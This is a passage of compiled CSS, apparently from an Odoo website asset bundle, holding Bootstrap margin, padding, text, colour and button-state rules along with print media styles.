-3rem !important;}.m-lg-auto{margin: auto !important;}.mt-lg-auto, .my-lg-auto{margin-top: auto !important;}.mr-lg-auto, .mx-lg-auto{margin-right: auto !important;}.mb-lg-auto, .my-lg-auto{margin-bottom: auto !important;}.ml-lg-auto, .mx-lg-auto{margin-left: auto !important;}}@media (min-width: 1200px){.m-xl-0{margin: 0 !important;}.mt-xl-0, .my-xl-0{margin-top: 0 !important;}.mr-xl-0, .mx-xl-0{margin-right: 0 !important;}.mb-xl-0, .my-xl-0{margin-bottom: 0 !important;}.ml-xl-0, .mx-xl-0{margin-left: 0 !important;}.m-xl-1{margin: 0.25rem !important;}.mt-xl-1, .my-xl-1{margin-top: 0.25rem !important;}.mr-xl-1, .mx-xl-1{margin-right: 0.25rem !important;}.mb-xl-1, .my-xl-1{margin-bottom: 0.25rem !important;}.ml-xl-1, .mx-xl-1{margin-left: 0.25rem !important;}.m-xl-2{margin: 0.5rem !important;}.mt-xl-2, .my-xl-2{margin-top: 0.5rem !important;}.mr-xl-2, .mx-xl-2{margin-right: 0.5rem !important;}.mb-xl-2, .my-xl-2{margin-bottom: 0.5rem !important;}.ml-xl-2, .mx-xl-2{margin-left: 0.5rem !important;}.m-xl-3{margin: 1rem !important;}.mt-xl-3, .my-xl-3{margin-top: 1rem !important;}.mr-xl-3, .mx-xl-3{margin-right: 1rem !important;}.mb-xl-3, .my-xl-3{margin-bottom: 1rem !important;}.ml-xl-3, .mx-xl-3{margin-left: 1rem !important;}.m-xl-4{margin: 1.5rem !important;}.mt-xl-4, .my-xl-4{margin-top: 1.5rem !important;}.mr-xl-4, .mx-xl-4{margin-right: 1.5rem !important;}.mb-xl-4, .my-xl-4{margin-bottom: 1.5rem !important;}.ml-xl-4, .mx-xl-4{margin-left: 1.5rem !important;}.m-xl-5{margin: 3rem !important;}.mt-xl-5, .my-xl-5{margin-top: 3rem !important;}.mr-xl-5, .mx-xl-5{margin-right: 3rem !important;}.mb-xl-5, .my-xl-5{margin-bottom: 3rem !important;}.ml-xl-5, .mx-xl-5{margin-left: 3rem !important;}.p-xl-0{padding: 0 !important;}.pt-xl-0, .py-xl-0{padding-top: 0 !important;}.pr-xl-0, .px-xl-0{padding-right: 0 !important;}.pb-xl-0, .py-xl-0{padding-bottom: 0 !important;}.pl-xl-0, .px-xl-0{padding-left: 0 !important;}.p-xl-1{padding: 0.25rem !important;}.pt-xl-1, .py-xl-1{padding-top: 0.25rem !important;}.pr-xl-1, .px-xl-1{padding-right: 0.25rem !important;}.pb-xl-1, .py-xl-1{padding-bottom: 0.25rem !important;}.pl-xl-1, .px-xl-1{padding-left: 0.25rem !important;}.p-xl-2{padding: 0.5rem !important;}.pt-xl-2, .py-xl-2{padding-top: 0.5rem !important;}.pr-xl-2, .px-xl-2{padding-right: 0.5rem !important;}.pb-xl-2, .py-xl-2{padding-bottom: 0.5rem !important;}.pl-xl-2, .px-xl-2{padding-left: 0.5rem !important;}.p-xl-3{padding: 1rem !important;}.pt-xl-3, .py-xl-3{padding-top: 1rem !important;}.pr-xl-3, .px-xl-3{padding-right: 1rem !important;}.pb-xl-3, .py-xl-3{padding-bottom: 1rem !important;}.pl-xl-3, .px-xl-3{padding-left: 1rem !important;}.p-xl-4{padding: 1.5rem !important;}.pt-xl-4, .py-xl-4{padding-top: 1.5rem !important;}.pr-xl-4, .px-xl-4{padding-right: 1.5rem !important;}.pb-xl-4, .py-xl-4{padding-bottom: 1.5rem !important;}.pl-xl-4, .px-xl-4{padding-left: 1.5rem !important;}.p-xl-5{padding: 3rem !important;}.pt-xl-5, .py-xl-5{padding-top: 3rem !important;}.pr-xl-5, .px-xl-5{padding-right: 3rem !important;}.pb-xl-5, .py-xl-5{padding-bottom: 3rem !important;}.pl-xl-5, .px-xl-5{padding-left: 3rem !important;}.m-xl-n1{margin: -0.25rem !important;}.mt-xl-n1, .my-xl-n1{margin-top: -0.25rem !important;}.mr-xl-n1, .mx-xl-n1{margin-right: -0.25rem !important;}.mb-xl-n1, .my-xl-n1{margin-bottom: -0.25rem !important;}.ml-xl-n1, .mx-xl-n1{margin-left: -0.25rem !important;}.m-xl-n2{margin: -0.5rem !important;}.mt-xl-n2, .my-xl-n2{margin-top: -0.5rem !important;}.mr-xl-n2, .mx-xl-n2{margin-right: -0.5rem !important;}.mb-xl-n2, .my-xl-n2{margin-bottom: -0.5rem !important;}.ml-xl-n2, .mx-xl-n2{margin-left: -0.5rem !important;}.m-xl-n3{margin: -1rem !important;}.mt-xl-n3, .my-xl-n3{margin-top: -1rem !important;}.mr-xl-n3, .mx-xl-n3{margin-right: -1rem !important;}.mb-xl-n3, .my-xl-n3{margin-bottom: -1rem !important;}.ml-xl-n3, .mx-xl-n3{margin-left: -1rem !important;}.m-xl-n4{margin: -1.5rem !important;}.mt-xl-n4, .my-xl-n4{margin-top: -1.5rem !important;}.mr-xl-n4, .mx-xl-n4{margin-right: -1.5rem !important;}.mb-xl-n4, .my-xl-n4{margin-bottom: -1.5rem !important;}.ml-xl-n4, .mx-xl-n4{margin-left: -1.5rem !important;}.m-xl-n5{margin: -3rem !important;}.mt-xl-n5, .my-xl-n5{margin-top: -3rem !important;}.mr-xl-n5, .mx-xl-n5{margin-right: -3rem !important;}.mb-xl-n5, .my-xl-n5{margin-bottom: -3rem !important;}.ml-xl-n5, .mx-xl-n5{margin-left: -3rem !important;}.m-xl-auto{margin: auto !important;}.mt-xl-auto, .my-xl-auto{margin-top: auto !important;}.mr-xl-auto, .mx-xl-auto{margin-right: auto !important;}.mb-xl-auto, .my-xl-auto{margin-bottom: auto !important;}.ml-xl-auto, .mx-xl-auto{margin-left: auto !important;}}.text-monospace{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;}.text-justify{text-align: justify !important;}.text-wrap{white-space: normal !important;}.text-nowrap, .o_portal_security_body section label, .o_portal_security_body section button{white-space: nowrap !important;}.text-truncate{overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}.text-left{text-align: left !important;}.text-right{text-align: right !important;}.text-center{text-align: center !important;}@media (min-width: 576px){.text-sm-left{text-align: left !important;}.text-sm-right{text-align: right !important;}.text-sm-center{text-align: center !important;}}@media (min-width: 768px){.text-md-left{text-align: left !important;}.text-md-right{text-align: right !important;}.text-md-center{text-align: center !important;}}@media (min-width: 992px){.text-lg-left{text-align: left !important;}.text-lg-right{text-align: right !important;}.text-lg-center{text-align: center !important;}}@media (min-width: 1200px){.text-xl-left{text-align: left !important;}.text-xl-right{text-align: right !important;}.text-xl-center{text-align: center !important;}}.text-lowercase{text-transform: lowercase !important;}.text-uppercase{text-transform: uppercase !important;}.text-capitalize{text-transform: capitalize !important;}.font-weight-light{font-weight: 300 !important;}.font-weight-lighter{font-weight: lighter !important;}.font-weight-normal{font-weight: 400 !important;}.font-weight-bold{font-weight: 700 !important;}.font-weight-bolder{font-weight: bolder !important;}.font-italic{font-style: italic !important;}.text-white{color: #FFFFFF !important;}.text-primary{color: #278f84 !important;}a.text-primary:hover, a.text-primary:focus{color: #17534d !important;}.text-secondary{color: #494048 !important;}a.text-secondary:hover, a.text-secondary:focus{color: #201c20 !important;}.text-success{color: #28a745 !important;}a.text-success:hover, a.text-success:focus{color: #19692c !important;}.text-info{color: #17a2b8 !important;}a.text-info:hover, a.text-info:focus{color: #0f6674 !important;}.text-warning{color: #ffc107 !important;}a.text-warning:hover, a.text-warning:focus{color: #ba8b00 !important;}.text-danger{color: #dc3545 !important;}a.text-danger:hover, a.text-danger:focus{color: #a71d2a !important;}.text-light{color: #f7f7f7 !important;}a.text-light:hover, a.text-light:focus{color: #d1d1d1 !important;}.text-dark{color: #1a1a1a !important;}a.text-dark:hover, a.text-dark:focus{color: black !important;}.text-body{color: #212529 !important;}.text-muted{color: rgba(33, 37, 41, 0.7) !important;}.text-black-50{color: rgba(0, 0, 0, 0.5) !important;}.text-white-50{color: rgba(255, 255, 255, 0.5) !important;}.text-hide{font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0;}.text-decoration-none{text-decoration: none !important;}.text-break{word-break: break-word !important; overflow-wrap: break-word !important;}.text-reset{color: inherit !important;}.visible{visibility: visible !important;}.invisible{visibility: hidden !important;}@media print{*, *::before, *::after{text-shadow: none !important; box-shadow: none !important;}a:not(.btn){text-decoration: underline;}abbr[title]::after{content: " (" attr(title) ")";}pre{white-space: pre-wrap !important;}pre, blockquote{border: 1px solid #ADB5BD; page-break-inside: avoid;}thead{display: table-header-group;}tr, img{page-break-inside: avoid;}p, h2, h3{orphans: 3; widows: 3;}h2, h3{page-break-after: avoid;}@page{size: a3;}body{min-width: 992px !important;}.container, .o_container_small{min-width: 992px !important;}.navbar{display: none;}.badge{border: 1px solid #000000;}.table{border-collapse: collapse !important;}.table td, .table th{background-color: #FFFFFF !important;}.table-bordered th, .table-bordered td{border: 1px solid #DEE2E6 !important;}.table-dark{color: inherit;}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody{border-color: #DEE2E6;}.table .thead-dark th{color: inherit; border-color: #DEE2E6;}}

/* /web/static/src/scss/bootstrap_review.scss defined in bundle 'web.assets_frontend' */
 .alert{clear: both;}.bg-100{background-color: #F8F9FA !important; color: #212529;}.bg-100 .text-muted, .o_colored_level .bg-100 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-100:hover, a.bg-100:focus, button.bg-100:hover, button.bg-100:focus{background-color: #dae0e5 !important; color: #212529;}.text-100{color: #F8F9FA !important;}a.text-100:hover, a.text-100:focus{color: #cbd3da !important;}.bg-200{background-color: #E9ECEF !important; color: #212529;}.bg-200 .text-muted, .o_colored_level .bg-200 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-200:hover, a.bg-200:focus, button.bg-200:hover, button.bg-200:focus{background-color: #cbd3da !important; color: #212529;}.text-200{color: #E9ECEF !important;}a.text-200:hover, a.text-200:focus{color: #bdc6cf !important;}.bg-300{background-color: #DEE2E6 !important; color: #212529;}.bg-300 .text-muted, .o_colored_level .bg-300 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-300:hover, a.bg-300:focus, button.bg-300:hover, button.bg-300:focus{background-color: #c1c9d0 !important; color: #212529;}.text-300{color: #DEE2E6 !important;}a.text-300:hover, a.text-300:focus{color: #b2bcc5 !important;}.bg-400{background-color: #CED4DA !important; color: #212529;}.bg-400 .text-muted, .o_colored_level .bg-400 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-400:hover, a.bg-400:focus, button.bg-400:hover, button.bg-400:focus{background-color: #b1bbc4 !important; color: #212529;}.text-400{color: #CED4DA !important;}a.text-400:hover, a.text-400:focus{color: #a2aeb9 !important;}.bg-500{background-color: #ADB5BD !important; color: #212529;}.bg-500 .text-muted, .o_colored_level .bg-500 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-500:hover, a.bg-500:focus, button.bg-500:hover, button.bg-500:focus{background-color: #919ca6 !important; color: #212529;}.text-500{color: #ADB5BD !important;}a.text-500:hover, a.text-500:focus{color: #838f9b !important;}.bg-600{background-color: #6C757D !important; color: #FFFFFF;}.bg-600 .text-muted, .o_colored_level .bg-600 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-600:hover, a.bg-600:focus, button.bg-600:hover, button.bg-600:focus{background-color: #545b62 !important; color: #FFFFFF;}.text-600{color: #6C757D !important;}a.text-600:hover, a.text-600:focus{color: #494f54 !important;}.bg-700{background-color: #495057 !important; color: #FFFFFF;}.bg-700 .text-muted, .o_colored_level .bg-700 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-700:hover, a.bg-700:focus, button.bg-700:hover, button.bg-700:focus{background-color: #32373b !important; color: #FFFFFF;}.text-700{color: #495057 !important;}a.text-700:hover, a.text-700:focus{color: #262a2d !important;}.bg-800{background-color: #343A40 !important; color: #FFFFFF;}.bg-800 .text-muted, .o_colored_level .bg-800 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-800:hover, a.bg-800:focus, button.bg-800:hover, button.bg-800:focus{background-color: #1d2124 !important; color: #FFFFFF;}.text-800{color: #343A40 !important;}a.text-800:hover, a.text-800:focus{color: #121416 !important;}.bg-900{background-color: #212529 !important; color: #FFFFFF;}.bg-900 .text-muted, .o_colored_level .bg-900 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-900:hover, a.bg-900:focus, button.bg-900:hover, button.bg-900:focus{background-color: #0a0c0d !important; color: #FFFFFF;}.text-900{color: #212529 !important;}a.text-900:hover, a.text-900:focus{color: black !important;}.bg-white-85{background-color: rgba(255, 255, 255, 0.85) !important; color: #212529;}.bg-white-85 .text-muted, .o_colored_level .bg-white-85 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-85:hover, a.bg-white-85:focus, button.bg-white-85:hover, button.bg-white-85:focus{background-color: rgba(230, 230, 230, 0.85) !important; color: #212529;}.text-white-85{color: rgba(255, 255, 255, 0.85) !important;}a.text-white-85:hover, a.text-white-85:focus{color: rgba(217, 217, 217, 0.85) !important;}.bg-white-75{background-color: rgba(255, 255, 255, 0.75) !important; color: #212529;}.bg-white-75 .text-muted, .o_colored_level .bg-white-75 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-75:hover, a.bg-white-75:focus, button.bg-white-75:hover, button.bg-white-75:focus{background-color: rgba(230, 230, 230, 0.75) !important; color: #212529;}.text-white-75{color: rgba(255, 255, 255, 0.75) !important;}a.text-white-75:hover, a.text-white-75:focus{color: rgba(217, 217, 217, 0.75) !important;}.bg-white-50{background-color: rgba(255, 255, 255, 0.5) !important; color: #212529;}.bg-white-50 .text-muted, .o_colored_level .bg-white-50 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-50:hover, a.bg-white-50:focus, button.bg-white-50:hover, button.bg-white-50:focus{background-color: rgba(230, 230, 230, 0.5) !important; color: #212529;}.text-white-50{color: rgba(255, 255, 255, 0.5) !important;}a.text-white-50:hover, a.text-white-50:focus{color: rgba(217, 217, 217, 0.5) !important;}.bg-white-25{background-color: rgba(255, 255, 255, 0.25) !important;}a.bg-white-25:hover, a.bg-white-25:focus, button.bg-white-25:hover, button.bg-white-25:focus{background-color: rgba(230, 230, 230, 0.25) !important;}.text-white-25{color: rgba(255, 255, 255, 0.25) !important;}a.text-white-25:hover, a.text-white-25:focus{color: rgba(217, 217, 217, 0.25) !important;}.bg-black-75{background-color: rgba(0, 0, 0, 0.75) !important; color: #FFFFFF;}.bg-black-75 .text-muted, .o_colored_level .bg-black-75 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black-75:hover, a.bg-black-75:focus, button.bg-black-75:hover, button.bg-black-75:focus{background-color: rgba(0, 0, 0, 0.75) !important; color: #FFFFFF;}.text-black-75{color: rgba(0, 0, 0, 0.75) !important;}a.text-black-75:hover, a.text-black-75:focus{color: rgba(0, 0, 0, 0.75) !important;}.bg-black-50{background-color: rgba(0, 0, 0, 0.5) !important; color: #FFFFFF;}.bg-black-50 .text-muted, .o_colored_level .bg-black-50 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black-50:hover, a.bg-black-50:focus, button.bg-black-50:hover, button.bg-black-50:focus{background-color: rgba(0, 0, 0, 0.5) !important; color: #FFFFFF;}.text-black-50{color: rgba(0, 0, 0, 0.5) !important;}a.text-black-50:hover, a.text-black-50:focus{color: rgba(0, 0, 0, 0.5) !important;}.bg-black-25{background-color: rgba(0, 0, 0, 0.25) !important;}a.bg-black-25:hover, a.bg-black-25:focus, button.bg-black-25:hover, button.bg-black-25:focus{background-color: rgba(0, 0, 0, 0.25) !important;}.text-black-25{color: rgba(0, 0, 0, 0.25) !important;}a.text-black-25:hover, a.text-black-25:focus{color: rgba(0, 0, 0, 0.25) !important;}.bg-black-15{background-color: rgba(0, 0, 0, 0.15) !important;}a.bg-black-15:hover, a.bg-black-15:focus, button.bg-black-15:hover, button.bg-black-15:focus{background-color: rgba(0, 0, 0, 0.15) !important;}.text-black-15{color: rgba(0, 0, 0, 0.15) !important;}a.text-black-15:hover, a.text-black-15:focus{color: rgba(0, 0, 0, 0.15) !important;}.bg-black{background-color: #000000 !important; color: #FFFFFF;}.bg-black .text-muted, .o_colored_level .bg-black .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black:hover, a.bg-black:focus, button.bg-black:hover, button.bg-black:focus{background-color: black !important; color: #FFFFFF;}.text-black{color: #000000 !important;}a.text-black:hover, a.text-black:focus{color: black !important;}.bg-white{background-color: #FFFFFF !important; color: #212529;}.bg-white .text-muted, .o_colored_level .bg-white .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white:hover, a.bg-white:focus, button.bg-white:hover, button.bg-white:focus{background-color: #e6e6e6 !important; color: #212529;}.text-white{color: #FFFFFF !important;}a.text-white:hover, a.text-white:focus{color: #d9d9d9 !important;}.card-body{background-color: rgba(255, 255, 255, 0.9) !important; color: #212529;}.card-body .text-muted, .o_colored_level .card-body .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.card-body:first-child{border-top-left-radius: calc(0.25rem - 1px); border-top-right-radius: calc(0.25rem - 1px);}.card-body:last-child{border-bottom-right-radius: calc(0.25rem - 1px); border-bottom-left-radius: calc(0.25rem - 1px);}.card-body.row{background-color: transparent !important;}.accordion .collapsing > .card-body:first-child, .accordion .collapse.show > .card-body:first-child{margin-top: 1px;}.toast-header{background-clip: border-box;}.toast-body{background-color: rgba(255, 255, 255, 0.93) !important; color: #212529;}.toast-body .text-muted, .o_colored_level .toast-body .text-muted{color: rgba(33, 37, 41, 0.7) !important;}@media (min-width: 576px){.modal-dialog{height: 100%; padding: 1.75rem 0; margin: 0 auto;}.modal-content{max-height: 100%;}.modal-header, .modal-footer{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.modal-body{overflow: auto; -webkit-transform: translate3d(0, 0, 0); min-height: 0;}}.modal-backdrop{display: none;}.modal:not([data-backdrop="false"]){background-color: rgba(0, 0, 0, 0.5);}.btn:not(:disabled):not(.o_wysiwyg_loader):not(.disabled){cursor: pointer;}.popover{right: auto;}.input-group-prepend > .btn, .input-group-append > .btn{padding: 0.375rem 0.75rem; font-size: 1rem; line-height: 1.5; border-radius: 0.25rem; border-width: 1px;}.btn-fill-primary, .btn-primary{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.btn-fill-primary:hover, .btn-primary:hover{color: #FFFFFF; background-color: #1f7168; border-color: #1c675f;}.btn-fill-primary:focus, .btn-primary:focus, .btn-fill-primary.focus, .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.btn-fill-primary.disabled, .disabled.btn-primary, .btn-fill-primary:disabled, .btn-fill-primary.o_wysiwyg_loader, .btn-primary:disabled, .btn-primary.o_wysiwyg_loader{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-primary.dropdown-toggle, .show > .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #1c675f; border-color: #195d56;}.btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-primary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.btn-fill-secondary, .btn-secondary{color: #FFFFFF; background-color: #494048; border-color: #494048;}.btn-fill-secondary:hover, .btn-secondary:hover{color: #FFFFFF; background-color: #352e34; border-color: #2e282d;}.btn-fill-secondary:focus, .btn-secondary:focus, .btn-fill-secondary.focus, .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(100, 93, 99, 0.5);}.btn-fill-secondary.disabled, .disabled.btn-secondary, .btn-fill-secondary:disabled, .btn-fill-secondary.o_wysiwyg_loader, .btn-secondary:disabled, .btn-secondary.o_wysiwyg_loader{color: #FFFFFF; background-color: #494048; border-color: #494048;}.btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-secondary.dropdown-toggle, .show > .dropdown-toggle.btn-secondary{color: #FFFFFF; background-color: #2e282d; border-color: #272226;}.btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-secondary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(100, 93, 99, 0.5);}.btn-fill-success, .btn-success{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-fill-success:hover, .btn-success:hover{color: #FFFFFF; background-color: #218838; border-color: #1e7e34;}.btn-fill-success:focus, .btn-success:focus, .btn-fill-success.focus, .focus.btn-success{box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}.btn-fill-success.disabled, .disabled.btn-success, .btn-fill-success:disabled, .btn-fill-success.o_wysiwyg_loader, .btn-success:disabled, .btn-success.o_wysiwyg_loader{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-success.dropdown-toggle, .show > .dropdown-toggle.btn-success{color: #FFFFFF; background-color: #1e7e34; border-color: #1c7430;}.btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-success.dropdown-toggle:focus, .show > .dropdown-toggle.btn-success:focus{box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}.btn-fill-info, .btn-info{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-fill-info:hover, .btn-info:hover{color: #FFFFFF; background-color: #138496; border-color: #117a8b;}.btn-fill-info:focus, .btn-info:focus, .btn-fill-info.focus, .focus.btn-info{box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}.btn-fill-info.disabled, .disabled.btn-info, .btn-fill-info:disabled, .btn-fill-info.o_wysiwyg_loader, .btn-info:disabled, .btn-info.o_wysiwyg_loader{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-info.dropdown-toggle, .show > .dropdown-toggle.btn-info{color: #FFFFFF; background-color: #117a8b; border-color: #10707f;}.btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-info.dropdown-toggle:focus, .show > .dropdown-toggle.btn-info:focus{box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}.btn-fill-warning, .btn-warning{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-fill-warning:hover, .btn-warning:hover{color: #212529; background-color: #e0a800; border-color: #d39e00;}.btn-fill-warning:focus, .btn-warning:focus, .btn-fill-warning.focus, .focus.btn-warning{box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}.btn-fill-warning.disabled, .disabled.btn-warning, .btn-fill-warning:disabled, .btn-fill-warning.o_wysiwyg_loader, .btn-warning:disabled, .btn-warning.o_wysiwyg_loader{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-warning.dropdown-toggle, .show > .dropdown-toggle.btn-warning{color: #212529; background-color: #d39e00; border-color: #c69500;}.btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-warning.dropdown-toggle:focus, .show > .dropdown-toggle.btn-warning:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}.btn-fill-danger, .btn-danger{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-fill-danger:hover, .btn-danger:hover{color: #FFFFFF; background-color: #c82333; border-color: #bd2130;}.btn-fill-danger:focus, .btn-danger:focus, .btn-fill-danger.focus, .focus.btn-danger{box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-fill-danger.disabled, .disabled.btn-danger, .btn-fill-danger:disabled, .btn-fill-danger.o_wysiwyg_loader, .btn-danger:disabled, .btn-danger.o_wysiwyg_loader{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-danger.dropdown-toggle, .show > .dropdown-toggle.btn-danger{color: #FFFFFF; background-color: #bd2130; border-color: #b21f2d;}.btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-danger.dropdown-toggle:focus, .show > .dropdown-toggle.btn-danger:focus{box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-fill-light, .btn-light{color: #212529; background-color: #f7f7f7; border-color: #f7f7f7;}.btn-fill-light:hover, .btn-light:hover{color: #212529; background-color: #e4e4e4; border-color: #dedede;}.btn-fill-light:focus, .btn-light:focus, .btn-fill-light.focus, .focus.btn-light{box-shadow: 0 0 0 0.2rem rgba(215, 216, 216, 0.5);}.btn-fill-light.disabled, .disabled.btn-light, .btn-fill-light:disabled, .btn-fill-light.o_wysiwyg_loader, .btn-light:disabled, .btn-light.o_wysiwyg_loader{color: #212529; background-color: #f7f7f7; border-color: #f7f7f7;}.btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-light.dropdown-toggle, .show > .dropdown-toggle.btn-light{color: #212529; background-color: #dedede; border-color: #d7d7d7;}.btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-light.dropdown-toggle:focus, .show > .dropdown-toggle.btn-light:focus{box-shadow: 0 0 0 0.2rem rgba(215, 216, 216, 0.5);}.btn-fill-dark, .btn-dark{color: #FFFFFF; background-color: #1a1a1a; border-color: #1a1a1a;}.btn-fill-dark:hover, .btn-dark:hover{color: #FFFFFF; background-color: #060606; border-color: black;}.btn-fill-dark:focus, .btn-dark:focus, .btn-fill-dark.focus, .focus.btn-dark{box-shadow: 0 0 0 0.2rem rgba(60, 60, 60, 0.5);}.btn-fill-dark.disabled, .disabled.btn-dark, .btn-fill-dark:disabled, .btn-fill-dark.o_wysiwyg_loader, .btn-dark:disabled, .btn-dark.o_wysiwyg_loader{color: #FFFFFF; background-color: #1a1a1a; border-color: 